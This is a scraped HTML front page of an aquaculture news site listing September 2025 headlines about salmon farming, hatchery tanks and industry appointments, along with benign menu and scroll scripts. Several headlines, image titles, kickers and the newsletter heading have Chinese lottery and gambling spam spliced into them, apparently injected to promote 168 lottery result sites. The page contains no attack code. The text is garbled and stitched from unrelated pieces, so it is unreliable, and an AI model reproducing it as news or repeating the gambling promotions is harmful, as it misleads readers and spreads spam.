                    <img src="png/landbasedaq-white-small.png" alt="Link to landbasedaq homepage">
                </a>
            </li>
            <li class="landbasedaq-url-es">
                <a href="https://www.landbasedaq.cl/" aria-label="link to landbasedaq.cl">
                    <img src="png/landbasedaq-white-small.png" alt="Link to landbasedaq homepage">
                </a>
            </li>
            <li class="fiskerbladet-url">
                <a href="https://www.fiskerbladet.dk/" aria-label="link to fiskerbladet.dk">
                    <img src="png/fiskerbladet_logo_hvid.png" alt="Link to fiskerbladet homepage">
                </a>
            </li>
            <li class="maritimedirect-url">
                <a href="https://www.maritime.direct/" aria-label="link to maritime.direct">
                    <img src="png/maritimedirect_logo2_white.png" alt="Link to maritime direct homepage">
                </a>
            </li>
        </ul>
    </li>
    </ul>
</nav>
    
</div>

            </div>
        </div>
</div>

<script>
    (function(){
        const burgerButton = document.querySelector('[data-id="pageElements-7"] .burger-btn');
        const dropdownCloseSection = document.querySelector('[data-id="pageElements-7"] .dropdown-close-section');

        function toggleDropdown() {
            // Toggle the expanded class and aria-expanded attribute
            document.querySelector('[data-id="pageElements-7"].hamburger.to-be-expanded').classList.toggle('expanded');
            burgerButton.setAttribute('aria-expanded', burgerButton.getAttribute('aria-expanded') === 'true' ? 'false' : 'true');

            // This doesn't seem to do anything? But there's styling dependent on it some places
            document.body.classList.toggle('hamburger-expanded');
        }

        // Called via the eventlistener - if the key is Escape, toggle the dropdown and remove the eventlistener
        function closeDropdown(e) {
            if(e.key === 'Escape') {
                toggleDropdown();
                // Set the focus back on the button when clicking escape, so the user can continue tabbing down
                // the page in a natural flow
                document.querySelector('[data-id="pageElements-7"] .burger-btn').focus();
                window.removeEventListener('keydown', closeDropdown);
            }
        }

        if(burgerButton) {
            burgerButton.addEventListener('click', function(e) {
                e.preventDefault();
                toggleDropdown();

                // If the menu gets expanded, add the eventlistener that will close it on pressing Escape
                // else, remove the eventlistener otherwise it will continue to listen for escape even if the menu is closed.
                if(document.querySelector('[data-id="pageElements-7"] .burger-btn').getAttribute('aria-expanded') === 'true') {
                    window.addEventListener('keydown', closeDropdown);
                } else {
                    window.removeEventListener('keydown', closeDropdown);
                }
            })
        }
        if (dropdownCloseSection) {
            dropdownCloseSection.addEventListener('click', function(e) {
                e.preventDefault();
                toggleDropdown();
            });
        }

        document.querySelectorAll('.hamburger .hamburger-expander, .hamburger .hamburger-container, .stop-propagation').forEach(function (element) {
            element.addEventListener('click', function (e) {
                e.stopPropagation();
            });
        });
    }());
</script>
</div>

</div>


    <script>
        (function () {
            if (!'IntersectionObserver' in window) { return;}

            var scrollEvents = scrollEvents || [];

            if (scrollEvents) {
                const domInterface = {
                    classList: {
                        remove: () => {},
                        add: () => {}
                    },
                    style: {
                        cssText: ''
                    }
                };
                scrollEvents.forEach(function(event) {
                    var callback = function (entries, observer) {
                        if (!entries[0]) { return; }
                        if (entries[0].isIntersecting) {
                            event.styles.forEach(function(item) {
                                (document.querySelector(item.selector) || domInterface).style.cssText = "";
                            });
                            event.classes.forEach(function(item) {
                                item.class.forEach(function(classname) {
                                    (document.querySelector(item.selector) || domInterface).classList.remove(classname);
                                });
                            });
                        } else {
                            event.styles.forEach(function(item) {
                                (document.querySelector(item.selector) || domInterface).style.cssText = item.style;
                            });
                            event.classes.forEach(function(item) {
                                item.class.forEach(function(classname) {
                                    (document.querySelector(item.selector) || domInterface).classList.add(classname);
                                });
                            });
                        }
                    };

                    var observer = new IntersectionObserver(callback, {
                        rootMargin: event.offset,
                        threshold: 1
                    });
                    var target = document.querySelector(event.target);
                    if (target) {
                        observer.observe(target);
                    }
                });
            }
        }());

        window.Dac.clientData.paywall.toggleAuthenticatedContent(); 
    </script>
</header>

        

        

        <section class="main front" id="main">
        <h1 class="hidden-heading">168官网查询&reg;幸运飞开艇开奖记录历史|飞艇体彩168官方结果直播|幸运彩票168期平台-Fishfarming expert</h1>
            <div data-element-guid="26de443d-706d-4da8-fe88-c932b7cb08f7" class="placeholder placement-top">

<div class="column adnuntius-ad small-12 large-12 display-label" style="" data-element-guid="e65861a2-902f-4384-eda9-64bd2eb3d4a9">
    <div id="adn-000000000019fe78" style="display:none;" class="adnuntius-ad-content">
        <span class="ad-label">Advertisement</span>
    </div>
</div>


</div>
            <div data-element-guid="52f73e01-b4f9-41ef-8dd6-0f06bce37976" class="page-content"><div data-element-guid="8a60b273-c013-495b-bbe8-6b46ce63b96a" class="row small-12 large-12" style=""><article data-element-guid="a56cdd80-4aed-4b7e-91ec-9cd11fc95eb6" class="column small-12 large-8 small-abs-12 large-abs-8 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1950030" data-image-float="floatNone" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1990724.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1990724" rel="">


        <div class="media desktop-floatNone mobile-floatNone">
                

                <figure data-element-guid="e27ca52a-fb1f-4c86-f4d3-fec1bce93837" class="desktop-floatNone mobile-floatNone" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/199070568ec.jpg" 
                width="706"
                height="481"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1990705f376.jpg" 
                width="706"
                height="481"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1990705ea47.jpg" 
                width="358"
                height="223"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/19907055e75.jpg" 
                width="358"
                height="223"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/19907055e75.jpg"
                width="358"
                height="223"
                title="开彩网168奖结果号码&reg; 快速168官方奖历史记录查询-AKVA executive named as new CEO for Benchmark Genetics"
                alt="" 
                
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline t35"
    style=""
    >开彩网168奖结果号码&reg; 快速168官方奖历史记录查询-AKVA executive named as new CEO for Benchmark Genetics
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-08T09:34:14+02:00"></time>
    </div>
</article>
<article data-element-guid="41574c57-290f-4f5b-ee96-504b432d262c" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="" data-section="" data-instance="1950036" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content bg-primary color_mobile_bg-primary hasContentPadding mobile-hasContentPadding" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="e-magazine.html" data-k5a-url="/a/null" rel="">

        <div data-content="168体彩查询幸运开奖记录历史|中国168飞艇记录查询结果+彩票168期结果数据-New magazine out"
style=""
class="kicker above t14 flash">
168体彩查询幸运开奖记录历史|中国168飞艇记录查询结果+彩票168期结果数据-New magazine out
</div>

        <div class="media ">
                

                <figure data-element-guid="6b04a9cc-159b-466e-80d3-9d0e86b0c9cd" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="https://image.fishfarmingexpert.com/1974080.webp?imageId=1974080&amp;width=706&amp;height=996&amp;format=webp" 
                width="353"
                height="498"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="https://image.fishfarmingexpert.com/1974080.webp?imageId=1974080&amp;width=706&amp;height=996&amp;format=jpg" 
                width="353"
                height="498"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="https://image.fishfarmingexpert.com/1974080.webp?imageId=1974080&amp;width=960&amp;height=1354&amp;format=webp" 
                width="480"
                height="677"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="https://image.fishfarmingexpert.com/1974080.webp?imageId=1974080&amp;width=960&amp;height=1354&amp;format=jpg" 
                width="480"
                height="677"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="https://image.fishfarmingexpert.com/1974080.webp?imageId=1974080&amp;width=960&amp;height=1354&amp;format=jpg"
                width="480"
                height="677"
                title="Empty article - Title"
                alt="" 
                
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        

        




        </a>

        <time itemprop="datePublished" datetime=""></time>
    </div>
</article>
</div>
<div data-element-guid="191d82be-f2da-4615-e49f-f9b8d01bf31e" class="row small-12 large-12 has-row-header" style="">
    <h5 class="row_header_text large-12 small-12  "></h5>
    <article data-element-guid="f074ccb4-4241-4b73-98cd-2638e012a46f" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1950028" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/amfitop-hatchery-tank/launching-an-entirely-new-tank-system-for-hatcheries/1990162" data-k5a-url="https://www.landbasedaq.com/a/1990162" rel="">


        <div class="media ">
                

                <figure data-element-guid="b669cba3-3aa0-429f-846b-9bf854b506f2" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1990068d072.jpg" 
                width="524"
                height="236"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19900681da7.jpg" 
                width="524"
                height="236"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1990068e076.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1990068db7b.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1990068db7b.jpg"
                width="480"
                height="216"
                title="Launching an entirely new tank system for hatcheries"
                alt="" 
                
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">
                <div 
style=""
class="kicker floating t15 tm14 bg-quaternary color_mobile_bg-quaternary hasTextPadding mobile-hasTextPadding">
LandbasedAQ.com
</div>

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Launching an entirely new tank system for hatcheries
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-05T13:09:45+02:00"></time>
    </div>
</article>
<article data-element-guid="44996b13-c410-48d9-a8f4-4a2f9108fc7b" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1952266" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1990451.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1990451" rel="">


        <div class="media ">
                

                <figure data-element-guid="79d3af1b-1941-41d6-8841-f3832f4ca36d" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/12821809570.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/12821805df7.jpg" 
                width="529"
                height="239"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1282180d046.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/128218086c2.jpg" 
                width="480"
                height="216"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/128218086c2.jpg"
                width="480"
                height="216"
                title="'No farms but still lice - again'"
                alt="" 
                
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >'No farms but still lice - again'
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-05T17:49:10+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="1b95442f-0852-41d6-ccfa-ad2484e28efe" class="row small-12 large-12" style="">
<div class="column adnuntius-ad small-12 large-12 display-label" style="" data-element-guid="847f5939-05a7-4b30-8b2f-c2569443ade4">
    <div id="adn-000000000019fe80" style="display:none;" class="adnuntius-ad-content">
        <span class="ad-label">Advertisement</span>
    </div>
</div>

</div>
<div data-element-guid="34400c1f-f3ac-4fb0-e15c-b48b935c05a8" class="row small-12 large-12 color_mobile_no_bg_color mobile_no_border_color border_width_12 border_width_mobile_12" style=""><article data-element-guid="41bb441b-d709-45bb-a923-c055a6a179b3" class="column small-12 large-8 small-abs-12 large-abs-8 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1950026" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1990307.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1990307" rel="">


        <div class="media ">
                

                <figure data-element-guid="b77fe343-7427-4a5d-9740-17f966283b89" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19903135c1e.jpg" 
                width="699"
                height="497"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1990313c71d.jpg" 
                width="699"
                height="497"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/19903135b45.jpg" 
                width="480"
                height="341"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/199031324be.jpg" 
                width="480"
                height="341"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/199031324be.jpg"
                width="480"
                height="341"
                title="Loch Duart tastes awards success with new smoked salmon"
                alt="" 
                
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Loch Duart tastes awards success with new smoked salmon
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-05T14:45:53+02:00"></time>
    </div>
</article>
<article data-element-guid="3d4c697f-443c-47a3-b055-233a614fcf6e" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="" data-section="" data-instance="1950032" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content bg-quaternary color_mobile_bg-quaternary hasContentPadding mobile-hasContentPadding" style="">
        
        <a itemprop="mainEntityOfPage" target="_blank" class="" href="https://www.landbasedaq.com/magazines" data-k5a-url="/a/null" rel="">


        <div class="media ">
                

                <figure data-element-guid="5511b04e-e1b2-4acb-a036-b48b18cef157" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="https://image.fishfarmingexpert.com/1974047.webp?imageId=1974047&amp;width=706&amp;height=996&amp;format=webp" 
                width="353"
                height="498"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="https://image.fishfarmingexpert.com/1974047.webp?imageId=1974047&amp;width=706&amp;height=996&amp;format=jpg" 
                width="353"
                height="498"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="https://image.fishfarmingexpert.com/1974047.webp?imageId=1974047&amp;width=960&amp;height=1354&amp;format=webp" 
                width="480"
                height="677"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="https://image.fishfarmingexpert.com/1974047.webp?imageId=1974047&amp;width=960&amp;height=1354&amp;format=jpg" 
                width="480"
                height="677"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="https://image.fishfarmingexpert.com/1974047.webp?imageId=1974047&amp;width=960&amp;height=1354&amp;format=jpg"
                width="480"
                height="677"
                title="Second English version of LandbasedAQ magazine is out"
                alt="" 
                
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline t15 flash"
    style=""
    data-content="Second English version of LandbasedAQ magazine is out">Second English version of LandbasedAQ magazine is out
</h2>

        




        </a>

        <time itemprop="datePublished" datetime=""></time>
    </div>
</article>
</div>
<div data-element-guid="2f8e5476-aa4a-465e-9434-93cd80ddac46" class="row small-12 large-12 bg-tertiary color_mobile_bg-tertiary hasContentPadding mobile-hasContentPadding" style=""><article data-element-guid="a7f37c60-f70f-4159-91aa-44e0a4dfd9e8" class="column small-12 large-12 small-abs-12 large-abs-12 " data-site-alias="osm_fishfarmingexpert" data-section="content marketing" data-instance="1986479" data-image-float="floatLeft" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1986479.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1986479" rel="">

        <div 
style=""
class="kicker above align-center mobile_text_align_align-center">
中国幸运体彩168官方结果直播，历史记录查询号码，官网168查阅官方APP CONTENT MARKETING FROM BIORIGIN
</div>

        <div class="media desktop-floatLeft">
                

                <figure data-element-guid="af108bd7-f3c0-475e-a0d2-cb5cff0c49fc" class="desktop-floatLeft" style="width:540px;">
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="https://image.fishfarmingexpert.com/1987962.webp?imageId=1987962&amp;x=0.00&amp;y=34.76&amp;cropw=100.00&amp;croph=48.30&amp;width=1080&amp;height=574&amp;format=webp" 
                width="540"
                height="287"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="https://image.fishfarmingexpert.com/1987962.webp?imageId=1987962&amp;x=0.00&amp;y=34.76&amp;cropw=100.00&amp;croph=48.30&amp;width=1080&amp;height=574&amp;format=jpg" 
                width="540"
                height="287"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="https://image.fishfarmingexpert.com/1987962.webp?imageId=1987962&amp;x=0.00&amp;y=34.76&amp;cropw=100.00&amp;croph=48.30&amp;width=960&amp;height=510&amp;format=webp" 
                width="480"
                height="255"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="https://image.fishfarmingexpert.com/1987962.webp?imageId=1987962&amp;x=0.00&amp;y=34.76&amp;cropw=100.00&amp;croph=48.30&amp;width=960&amp;height=510&amp;format=jpg" 
                width="480"
                height="255"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="https://image.fishfarmingexpert.com/1987962.webp?imageId=1987962&amp;x=0.00&amp;y=34.76&amp;cropw=100.00&amp;croph=48.30&amp;width=960&amp;height=510&amp;format=jpg"
                width="480"
                height="255"
                title="Impacts of purification and different sources of β-glucans on immune stimulation"
                alt="" 
                
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline t42 tm22"
    style=""
    >Impacts of purification and different sources of β-glucans on immune stimulation
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-08-29T11:16:13+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="989e49be-a8dd-489f-d88a-94b7fc4097e9" class="row small-12 large-12" style="">
<div class="column adnuntius-ad small-12 large-12" style="" data-element-guid="dd975e49-ac2b-48bf-bd2f-377dac9e8ca1">
    <div id="adn-" style="display:none;" class="adnuntius-ad-content">
        <span class="ad-label">Advertisement</span>
    </div>
</div>

</div>
<div data-element-guid="a1827b2c-c013-4f54-9df9-065ec5ac7efa" class="row small-12 large-12" style=""><article data-element-guid="7f8ba874-ce44-464c-ab69-749334f8fa93" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1821190" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/andfjord-salmon-q2/andfjord-salmon-will-stock-more-than-a-million-smolts-on-land/1989990" data-k5a-url="https://www.landbasedaq.com/a/1989990" rel="">


        <div class="media ">
                

                <figure data-element-guid="72fe7d7d-9448-49a7-bb9a-10bb19db760e" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19892747bf5.jpg" 
                width="524"
                height="331"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/19892748957.jpg" 
                width="524"
                height="331"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1989274c20c.jpg" 
                width="480"
                height="303"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/198927401f2.jpg" 
                width="480"
                height="303"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/198927401f2.jpg"
                width="480"
                height="303"
                title="Andfjord Salmon will stock more than a million smolts on land"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">
                <div 
style=""
class="kicker floating t14 tm14 bg-quaternary color_mobile_bg-quaternary hasTextPadding mobile-hasTextPadding">
LandbasedAQ.com
</div>

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Andfjord Salmon will stock more than a million smolts on land
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-05T10:11:23+02:00"></time>
    </div>
</article>
<article data-element-guid="e59378da-31b6-4fd0-b1ac-cc0edbb415bf" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1950020" data-image-float="floatNone" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1989537.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1989537" rel="">


        <div class="media desktop-floatNone mobile-floatNone">
                

                <figure data-element-guid="97879d20-7721-494c-84de-36e3881a5c9b" class="desktop-floatNone mobile-floatNone" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1805855c0b.jpg" 
                width="523"
                height="328"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/180585a1bf.jpg" 
                width="523"
                height="328"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/180585e56f.jpg" 
                width="474"
                height="297"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1805858dc6.jpg" 
                width="474"
                height="297"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1805858dc6.jpg"
                width="474"
                height="297"
                title="400,000 salmon died at Mowi sites in Newfoundland"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >400,000 salmon died at Mowi sites in Newfoundland
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-04T13:37:14+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="9aa6c583-2c3a-487b-b6d6-14652d3cb4a2" class="row small-12 large-12" style=""><div data-element-guid="97399760-be71-43f9-aa42-bafed3c9242f" class="column newsletter_submit small-12 large-12 small-abs-12 large-abs-12">
    
    <form method="POST" action="https://oceanspacemedia.mailmojo.no/forms/subscribe/22879/?pk_vid=1a7ff818da313fea1689335749604873" class="content grid bg-primary color_mobile_bg-primary hasContentPadding mobile-hasContentPadding" style="">
        <div class="text description grid-vas-center large-12 small-12">
            <h4 class="">辛运飞艇168开奖网址+查询中奖号码历史记录 Fishfarmingexpert</h4>
            <p class="description ">Sign up for our newsletter here</p>
        </div>
        <fieldset class="text grid-vas-center large-12 small-12">
            <input type="hidden" name="tagsadditional" placeholder="" class="" value="Signup from website">
            <input type="email" name="email" placeholder="Type your e-mail" class="" value="">
            <input type="submit" name="submit" placeholder="" class="bg-secondary" value="Subscribe">
        </fieldset>
        <div class="text lab-newsletter-footer lab-hide-newsletter-footer grid-vas-center large-12 small-12">
            <p class="lab-newsletter-footer-text "></p>
        </div>
    </form>
</div>
</div>
<div data-element-guid="8b128533-a441-490d-a71b-96a4a01d6e0c" class="row small-12 large-12" style="">
<div class="column adnuntius-ad small-12 large-12 display-label" style="" data-element-guid="fd3b392b-193d-4f87-c59d-0e1bbe763e61">
    <div id="adn-" style="display:none;" class="adnuntius-ad-content">
        <span class="ad-label">Advertisement</span>
    </div>
</div>

</div>
<div data-element-guid="f242f2e6-510e-44df-ec6a-c5940c942f9b" class="row small-12 large-12" style=""><article data-element-guid="b22ce197-63c7-496c-c3ad-73cdf5ed2f4e" class="column small-12 large-4 small-abs-12 large-abs-4 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1950016" data-image-float="floatNone" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1989461.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1989461" rel="">


        <div class="media desktop-floatNone mobile-floatNone">
                

                <figure data-element-guid="4714d369-adb4-4f49-e039-f420300d0c19" class="desktop-floatNone mobile-floatNone" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/18801584076.jpg" 
                width="352"
                height="220"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/18801588276.jpg" 
                width="352"
                height="220"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/1880158fe9d.jpg" 
                width="478"
                height="299"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/18801581672.jpg" 
                width="478"
                height="299"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/18801581672.jpg"
                width="478"
                height="299"
                title="Scottish salmon sector slashed antibiotic use to record low in 2024"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline "
    style=""
    >Scottish salmon sector slashed antibiotic use to record low in 2024
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-04T11:10:00+02:00"></time>
    </div>
</article>
<article data-element-guid="1c815984-1810-48d3-dd44-d1435e5de6f2" class="column small-12 large-3 small-abs-12 large-abs-3 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1950018" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1989413.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1989413" rel="">


        <div class="media ">
                

                <figure data-element-guid="519f5d74-24ca-444c-9b9e-065dc881b0ff" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1168150b191.jpg" 
                width="250"
                height="213"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/1168150a226.jpg" 
                width="250"
                height="213"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/116815009ec.jpg" 
                width="480"
                height="408"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/116815044d9.jpg" 
                width="480"
                height="408"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/116815044d9.jpg"
                width="480"
                height="408"
                title="Cermaq Canada completes production cycle without mechanical delousing"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline t24"
    style=""
    >Cermaq Canada completes production cycle without mechanical delousing 
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-04T10:28:26+02:00"></time>
    </div>
</article>
<article data-element-guid="500b8739-3a1a-42cd-92c2-46d9904e39c9" class="column small-12 large-5 small-abs-12 large-abs-5 " data-site-alias="osm_landbasedaq_com" data-section="news" data-instance="1950014" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="https://www.landbasedaq.com/biomass-levels-operating-profit-the-kingfish-company/kingfish-company-revises-break-even-prediction-by-one-or-two-quarters/1989529" data-k5a-url="https://www.landbasedaq.com/a/1989529" rel="">


        <div class="media ">
                

                <figure data-element-guid="0b0bdc00-47c1-4b48-94ff-38ca10e1aabf" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/1753173723a.jpg" 
                width="433"
                height="204"
                media="(min-width: 768px)"
                type="image/webp">    
            <source srcset="jpg/17531734217.jpg" 
                width="433"
                height="204"
                media="(min-width: 768px)"
                type="image/jpeg">    
            <source srcset="jpg/17531739069.jpg" 
                width="480"
                height="226"
                media="(max-width: 767px)"
                type="image/webp">    
            <source srcset="jpg/1753173a167.jpg" 
                width="480"
                height="226"
                media="(max-width: 767px)"
                type="image/jpeg">    
            <img src="jpg/1753173a167.jpg"
                width="480"
                height="226"
                title="Kingfish Company revises break-even prediction by 'one or two quarters'"
                alt="" 
                loading="lazy"
                style=""    
                >
        </picture>        
            </div>
    
</figure>

                
                
                
                
                
                
                
            
            <div class="floatingText">
                <div 
style=""
class="kicker floating t14 bg-quaternary color_mobile_bg-quaternary hasTextPadding mobile-hasTextPadding">
LandbasedAQ.com
</div>

                <div class="labels">
                </div>
            </div>
            

        </div>


        
            <h2 itemprop="headline" 
    class="headline t26"
    style=""
    >Kingfish Company revises break-even prediction by 'one or two quarters'
</h2>

        




        </a>

        <time itemprop="datePublished" datetime="2025-09-04T13:14:39+02:00"></time>
    </div>
</article>
</div>
<div data-element-guid="6a2c307c-2789-4b66-f8c8-4649b4ffe41a" class="row small-12 large-12" style=""><article data-element-guid="8ca5caed-ce9e-4505-ba10-d7bdb093c7ec" class="column small-12 large-6 small-abs-12 large-abs-6 " data-site-alias="osm_fishfarmingexpert" data-section="news" data-instance="1383645" itemscope itemtype="http://schema.org/NewsArticle">
    
    <div class="content" style="">
        
        <a itemprop="mainEntityOfPage" class="" href="1988675.html" data-k5a-url="https://www.fishfarmingexpert.com/a/1988675" rel="">


        <div class="media ">
                

                <figure data-element-guid="3064d0c8-2ad5-41a3-a663-d005e57a852b" class="" >
    <div class="img fullwidthTarget">
        <picture>
            <source srcset="jpg/19886077895.jpg" 
                width="529"
                height="239"
